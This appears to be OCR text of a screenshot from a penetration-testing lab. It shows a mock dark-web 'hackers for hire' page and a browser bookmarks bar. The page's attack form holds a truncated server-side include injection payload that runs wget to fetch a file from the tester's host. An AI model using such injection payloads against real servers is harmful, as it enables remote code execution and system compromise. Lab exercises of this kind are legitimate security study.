 Not secure 192.168.187.135
tools A/V Evasion | To Something like a hacksysteam/WR Grsecurity/Additi Стоимость обуч DNSdumpster.co GitHub - fuzzdb-p Compiler Explore ARM instruction Pivoting или про » Other bookmarks
+01 (010) 101 0011 CONTACT@HASTE.ONION
H.A.S.T.E
Welcome, adventurer,
To our top secret website in the dark web. If you are reading this is because someone has recommended our services to you. We are known as H.A.S.T.E, or
Hackers Attack Specific Targets Expiditiously, we specialize in taking down any site at for 2.37 BTC. We are on a mission to rid the electronic world from
corporate sites that are instated to take advantage of those who do not have a voice. We do not ask any questions when payment is made.
If you are affiliated with law enforcement, please don't waste your time. You will not stop us in letting our clients take their vengeance against entities that have
oppressed them. We will purge and mercilessly rampage through any sites on our list.
Please fill out the form below to place this website in our hit list.
ATTACK FORM
123
<!--#EXEC cmd="wget http://192.168.187.1/lol.
SUBMIT